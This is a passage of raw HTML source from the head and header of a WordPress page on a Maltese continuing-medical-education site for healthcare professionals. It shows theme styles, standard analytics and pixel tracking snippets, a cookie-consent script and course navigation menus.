input[type="submit"],.sh-back-to-top:hover,.sh-dropcaps-full-square-tale,.sh-404-button,.woocommerce .wc-forward,.woocommerce .checkout-button,.woocommerce div.product form.cart button,.woocommerce .button:not(.add_to_cart_button),.sh-blog-tag-item,.sh-comments .submit,.sh-sidebar-search-active .search-field,.sh-nav .sh-nav-cart .buttons a.checkout,ul.page-numbers .current,ul.page-numbers .current:hover,.post-background,.post-item .post-category .post-category-list,.cart-icon span,.comment-input-required,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover,.woocommerce #respond input#submit,.sh-portfolio-overlay1-bar,.sh-pricing-button-style4,.sh-pricing-button-style11,.sh-revslider-button2,.sh-portfolio-default2 .sh-portfolio-title,.sh-recent-posts-widgets-count,.sh-filter-item.active:after,.blog-style-largedate .post-comments,.sh-video-player-style1 .sh-video-player-image-play,.sh-video-player-style2 .sh-video-player-image-play:hover,.sh-video-player-style2 .sh-video-player-image-play:focus,.woocommerce .woocommerce-tabs li a:after,.sh-image-gallery .slick-dots li.slick-active button,.sh-recent-posts-carousel .slick-dots li.slick-active button,.sh-recent-products-carousel .slick-dots li.slick-active button,.sh-settings-container-bar .sh-progress-status-value,.post-password-form input[type="submit"],.wpcf7-form .wpcf7-submit,.sh-portfolio-filter-style3 .sh-filter-item.active .sh-filter-item-content,.sh-portfolio-filter-style4 .sh-filter-item:hover .sh-filter-item-content,.sh-woocommerce-categories-count,.sh-woocommerce-products-style2 .woocommerce ul.products li.product .add_to_cart_button:hover,.woocomerce-styling.sh-woocommerce-products-style2 ul.products li.product .add_to_cart_button:hover,.sh-icon-group-style2 .sh-icon-group-item:hover,.sh-text-background,.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true],.sh-jevelin-style3 .widget_price_filter .ui-slider .ui-slider-range {background-color: #009ac2!important;}.sh-cf7-style4 form input:not(.wpcf7-submit):focus {border-bottom-color: #009ac2;}::selection {background-color: #009ac2!important;color: #fff;}::-moz-selection {background-color: #009ac2!important;color: #fff;}.woocommerce .woocommerce-tabs li.active a {border-bottom-color: #009ac2!important;}#header-quote,.sh-dropcaps-full-square-tale:after,.sh-blog-tag-item:after,.widget_tag_cloud a:hover:after,.widget_product_tag_cloud a:hover:after {border-left-color: #009ac2!important;}.cart-icon .cart-icon-triangle-color {border-right-color: #009ac2!important;}.sh-back-to-top:hover,.widget_price_filter .ui-slider .ui-slider-handle,.sh-sidebar-search-active .search-field:hover,.sh-sidebar-search-active .search-field:focus,.sh-cf7-style2 form p input:not(.wpcf7-submit):focus,.sh-cf7-style2 form p textarea:focus,.sh-jevelin-style3 .order-total .woocommerce-Price-amount {border-color: #009ac2!important;}.post-item .post-category .arrow-right {border-left-color: #009ac2;}.woocommerce .wc-forward:hover,.woocommerce .button:not(.add_to_cart_button):hover,.woocommerce .checkout-button:hover,.woocommerce #respond input#submit:hover,.contact-form input[type="submit"]:hover,.wpcf7-form .wpcf7-submit:hover,.sh-video-player-image-play:hover,.sh-404-button:hover,.post-password-form input[type="submit"],.sh-pricing-button-style11:hover,.sh-revslider-button2.spacing-animation:not(.inverted):hover {background-color: #009ac2!important;}.sh-cf7-unyson form .wpcf7-submit {background-size: 200% auto;background-image: linear-gradient(to right, #009ac2 , #009ac2, #009ac2);}.sh-mini-overlay-container,.sh-portfolio-overlay-info-box,.sh-portfolio-overlay-bottom .sh-portfolio-icon,.sh-portfolio-overlay-bottom .sh-portfolio-text,.sh-portfolio-overlay2-bar,.sh-portfolio-overlay2-data,.sh-portfolio-overlay3-data {background-color: rgba(0,154,194,0.75)!important;}.woocommerce-progress {background-color: rgba(0,154,194,0.07);}.woocommerce-progress-item {color: rgba(0,154,194,0.5);}.sh-jevelin-style3 .sh-increase-numbers span:hover,.widget_price_filter .price_slider_wrapper .ui-widget-content {background-color: rgba(0,154,194,0.12)!important;}.widget_price_filter .ui-slider .ui-slider-range {background-color: rgba(0,154,194,0.5)!important;}.sh-team-social-overlay2 .sh-team-image:hover .sh-team-overlay2,.sh-overlay-style1,.sh-portfolio-overlay4 {background-color: rgba(0,154,194,0.8)!important;}.sh-header .sh-nav > .current_page_item > a,.sh-header .sh-nav > .current-menu-ancestor > a,.sh-header .sh-nav > .current-menu-item > a,.sh-header-left-side .sh-nav > .current_page_item > a {color: #47c9e5!important;}.sh-popover-mini:not(.sh-popover-mini-dark) {background-color: #009ac2;}.sh-popover-mini:not(.sh-popover-mini-dark):before {border-color: transparent transparent #009ac2 #009ac2!important;}.sh-footer .sh-footer-widgets a:hover,.sh-footer .sh-footer-widgets li a:hover,.sh-footer .sh-footer-widgets h6:hover {color: #47c9e5;}
</style>
<link rel='stylesheet' id='jevelin-ie-css' href='https://cme30.eu/wp-content/themes/jevelin/css/ie.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-theme-settings-css' href='https://cme30.eu/wp-content/uploads/jevelin-dynamic-styles.css?ver=403379788' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins/plyr.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-default-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-child-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='data-tables-css-css' href='https://cdn.datatables.net/1.10.20/css/jquery.dataTables.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='modal-video-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/customization/modal-video/css/modal-video.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-shortcode-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/customization/styles.css?ver=1.0.61' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" /></noscript><script type="text/javascript" src="https://cme30.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.25.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cme30.eu","hash_tracking":"false","v4_id":"G-Y6J3F1ZWXJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cme30.eu\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins.js?ver=6.4.3" id="jevelin-plugins-js"></script>
<script type="text/javascript" id="jevelin-scripts-js-extra">
/* <![CDATA[ */
var jevelin_loadmore_posts = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
var jevelin = {"page_loader":"0","notice":"","header_animation_dropdown_delay":"700","header_animation_dropdown":"easeOutQuint","header_animation_dropdown_speed":"500","lightbox_opacity":"0.88","lightbox_transition":"elastic","lightbox_window_max_width":"1200","lightbox_window_max_height":"1200","lightbox_window_size":"0.8","page_numbers_prev":"Previous","page_numbers_next":"Next","rtl_support":"","footer_parallax":"","one_pager":"1","wc_lightbox":"jevelin","quantity_button":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/scripts.js?ver=6.4.3" id="jevelin-scripts-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/plyr.min.js?ver=6.4.3" id="plyr-js"></script>
<script type="text/javascript" src="https://cdn.datatables.net/1.10.20/js/jquery.dataTables.min.js?ver=6.4.3" id="data-tables-scripts-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js?ver=6.4.3" id="owl-carousel-scripts-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/js/scripts.js?ver=1.0.1" id="jevelin-child-scripts-js"></script>
<script type="text/javascript" src="https://cdn.datatables.net/buttons/1.6.1/js/dataTables.buttons.min.js?ver=6.4.3" id="datatables-buttons-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jszip/3.1.3/jszip.min.js?ver=6.4.3" id="jszip-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js?ver=6.4.3" id="fancyboxjs-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/customization/modal-video/js/jquery-modal-video.min.js?ver=6.4.3" id="modal-video-script-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/customization/script.js?ver=0.0.2" id="shortcode-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://cme30.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://cme30.eu/wp-json/wp/v2/tags/1366" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cme30.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.7.0" />
<meta name="generator" content="Redux 4.4.15" />
<!-- This site is using AdRotate v5.12.9 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-3 { margin:0px;  width:100%; max-width:250px; height:100%; max-height:300px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

        <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />
        <script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>
        <script>
        window.addEventListener("load", function(){
        window.cookieconsent.initialise({
        "palette": {
            "popup": {
            "background": "#009ac2"
            },
            "button": {
            "background": "#fff",
            "text": "#009ac2"
            }
        },
        "theme": "classic",
        "content": {
            "href": "/cookie-policy/",
            "target": "_self"
        }
        })});
        </script>
        <!-- Facebook Pixel Code --> 
    <script> 
    !function(f,b,e,v,n,t,s) 
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? 
    n.callMethod.apply(n,arguments):n.queue.push(arguments)}; 
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; 
    n.queue=[];t=b.createElement(e);t.async=!0; 
    t.src=v;s=b.getElementsByTagName(e)[0]; 
    s.parentNode.insertBefore(t,s)}(window, document,'script', 
    'https://connect.facebook.net/en_US/fbevents.js'); 
    fbq('init', '497988264460910'); 
    fbq('track', 'PageView'); 
    </script> 
    <noscript><img height="1" width="1" style="display:none" 
    src="https://www.facebook.com/tr?id=497988264460910&ev=PageView&noscript=1" 
    /></noscript> 
    <!-- End Facebook Pixel Code -->

        <script>
        document.addEventListener('contextmenu', event => event.preventDefault());
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-180x180.png" />
<meta name="msapplication-TileImage" content="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
					<style type="text/css" id="wp-custom-css">
			body.single-sfwd-quiz .post-meta.post-meta-one span.post-meta-author{
    display: none;
}
body.single-sfwd-quiz a.post-meta-date.sh-default-color{
	padding-left: 0;
}
.single-fw-portfolio .sh-ratio-content{
background-size: contain;
background-repeat: no-repeat;
    margin-bottom: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	<link rel="apple-touch-icon" sizes="57x57" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://cme30.eu/wp-content/themes/jevelin-child/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-16x16.png">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="https://cme30.eu/wp-content/themes/jevelin-child/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-29585460-2"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'UA-29585460-2');
	</script>
</head>
<body class="archive tag tag-pharmacy-practice tag-1366 theme-jevelin woocommerce-no-js wpb-js-composer js-comp-ver-7.5 vc_responsive sh-header-mobile-spacing-compact sh-body-header-sticky sh-blog-style2 carousel-dot-style1 carousel-dot-spacing-5px carousel-dot-size-standard">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WM2HVTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->


		<div class="gov_logo">
		<a href="https://businessenhance.gov.mt"><img src="https://cme30.eu/wp-content/themes/jevelin-child/images/funding_v2.png"></a>
	</div>

	<div id="page-container" class="">
		<div class="custom-header-notice"><div class="container text-center">This site is intended for healthcare professionals. Not a healthcare professional? <a href="https://www.facebook.com/millklinika/" target=" ">Visit Mill-Klinika</a></div></div>

									
					<header class="primary-mobile">
						


<div id="header-mobile" class="sh-header-mobile">

	<div class="sh-header-mobile-navigation">

		




		<div class="container">

			<div class="sh-table">

				<div class="sh-table-cell sh-group">



					
					            <div class="header-logo sh-group-equal">
                <a href="https://cme30.eu/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-sticky-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-light-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                        </div>

                                    </a>
            </div>

    


				</div>

				<div class="sh-table-cell">



					
					<nav id="header-navigation-mobile" class="header-standard-position">

						<div class="sh-nav-container">

							<ul class="sh-nav">



								
            <li class="menu-item sh-nav-cart sh-nav-special sh-header-builder-main-element-cart">
                <a href="https://cme30.eu/cart/">
                    <div class="sh-nav-cart-content">
                        <i class="icon icon-basket sh-header-builder-main-element-icon"></i>
                        <div class="sh-header-cart-count cart-icon sh-group">

                            <span>0</span>

                        </div>
                    </div>
                    
                </a>
                
                <ul class="sub-menu">
                    <li class="menu-item menu-item-cart">
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
                    </li>
                </ul>
            </li>                                
                                <li class="menu-item mobile-sign-icon"><a href="https://cme30.eu/wp-login.php"><i class="fa fa-user"></i></a></li>
							    
        <li class="menu-item sh-nav-dropdown">
            <a>
            <div class="sh-table-full">
                <div class="sh-table-cell">
                    <span class="c-hamburger c-hamburger--htx">
                        <span>Toggle menu</span>
                    </span>
                </div>
            </div></a>
        </li>


							</ul>

						</div>

					</nav>



				</div>

			</div>

		</div>

	</div>



	<nav class="sh-header-mobile-dropdown">

		<div class="container sh-nav-container">

			<ul class="sh-nav-mobile"></ul>

		</div>



		<div class="container sh-nav-container">

			
				<div class="header-mobile-search">

					<form role="search" method="get" class="header-mobile-form" action="https://cme30.eu/">

						<input class="header-mobile-form-input" type="text" placeholder="Search here.." value="" name="s" required />

						<button type="submit" class="header-mobile-form-submit">

							<i class="icon-magnifier"></i>

						</button>

					</form>

				</div>

			
		</div>



		
	</nav>

</div>

					</header>
					<header class="primary-desktop">
						

<div class="sh-header-height">
	<div class="sh-header sh-header-1 sh-sticky-header sh-header-small-icons">
		<div class="container">
			<div class="sh-table">
				<div class="sh-table-cell sh-group">

										            <div class="header-logo sh-group-equal">
                <a href="https://cme30.eu/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-sticky-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-light-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                        </div>

                                    </a>
            </div>

    
				</div>
				<div class="sh-table-cell">

										<nav id="header-navigation" class="header-standard-position">
													<div class="sh-nav-container"><ul id="menu-main-navigation" class="sh-nav"><li id="menu-item-8875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8875"><a href = "https://cme30.eu/">Home</a></li>
<li id="menu-item-8978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8978"><a href = "https://cme30.eu/modules/">CME</a>
<ul class="sub-menu">
	<li id="menu-item-93083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93083"><a href = "https://cme30.eu/cme30-sessions/">CME30 Sessions</a></li>
	<li id="menu-item-11690" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-has-children menu-item-11690"><a href = "https://cme30.eu/course-tag/masterclass/">Masterclasses</a>
	<ul class="sub-menu">
		<li id="menu-item-91087" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-91087"><a href = "https://cme30.eu/course-tag/intlmasterclassdiabetes/">Diabetes</a></li>
		<li id="menu-item-89543" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89543"><a href = "https://cme30.eu/course-tag/mind-your-health/">Mind your health</a></li>
		<li id="menu-item-89333" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89333"><a href = "https://cme30.eu/course-tag/gastroenterology-masterclass/">Gastroenterology</a></li>
	</ul>
</li>
	<li id="menu-item-12033" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-12033"><a href = "https://cme30.eu/course-tag/single/">Sessions</a></li>
	<li id="menu-item-89863" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89863"><a href = "https://cme30.eu/course-tag/interview/">Interviews</a></li>
	<li id="menu-item-15603" class="custom-link menu-item menu-item-type-post_type menu-item-object-page menu-item-15603"><a href = "https://cme30.eu/tutor/">Tutors</a></li>
</ul>
</li>
<li id="menu-item-89510" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-has-children menu-item-89510"><a href = "https://cme30.eu/course-tag/webinars/">Webinars</a>
<ul class="sub-menu">
	<li id="menu-item-93070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93070"><a href = "https://cme30.eu/webinars/">Webinars</a></li>
	<li id="menu-item-91694" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-91694"><a href = "https://cme30.eu/course-tag/international-diabetes-masterclass-webinars/">International Diabetes Masterclass Webinars</a></li>
</ul>
</li>
<li id="menu-item-46429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46429"><a href = "https://cme30.eu/events/">Conferences</a></li>
<li id="menu-item-60370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60370"><a href = "https://cme30.eu/category/thesynapse-online/library/">Library</a>
<ul class="sub-menu">
	<li id="menu-item-93092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93092"><a href = "https://cme30.eu/interviews/">Interviews</a></li>
	<li id="menu-item-60372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60372"><a href = "https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/">Articles</a></li>
	<li id="menu-item-91821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91821"><a href = "https://cme30.eu/ts-library/">TS LIBRARY</a></li>
	<li id="menu-item-60373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60373"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/">Contributions</a>
	<ul class="sub-menu">
		<li id="menu-item-60375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60375"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/francesco-carelli/">Francesco Carelli</a></li>
		<li id="menu-item-65059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65059"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-ian-ellul/">Dr Ian Ellul</a></li>
		<li id="menu-item-65058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65058"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-charles-savona-ventura/">Dr Charles Savona-Ventura</a></li>
		<li id="menu-item-65057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65057"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-pierre-vassallo/">Dr Pierre Vassallo</a></li>
		<li id="menu-item-90824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90824"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/">Contributors</a></li>
	</ul>
</li>
	<li id="menu-item-76520" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-76520"><a href = "https://cme30.eu/blog-posts/">Blog Posts</a></li>
</ul>
</li>
<li id="menu-item-12437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12437"><a href = "https://cme30.eu/shop/">Shop</a></li>

            <li class="menu-item sh-nav-cart sh-nav-special sh-header-builder-main-element-cart">
                <a href="https://cme30.eu/cart/">
                    <div class="sh-nav-cart-content">
                        <i class="icon icon-basket sh-header-builder-main-element-icon"></i>
                        <div class="sh-header-cart-count cart-icon sh-group">

                            <span>0</span>

                        </div>
                    </div>
                    
                </a>
                
                <ul class="sub-menu">
                    <li class="menu-item menu-item-cart">
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
                    </li>
                </ul>
            </li>
            <li class="menu-item sh-nav-search sh-nav-special">
                <a href="#"><i class="icon icon-magnifier"></i></a>
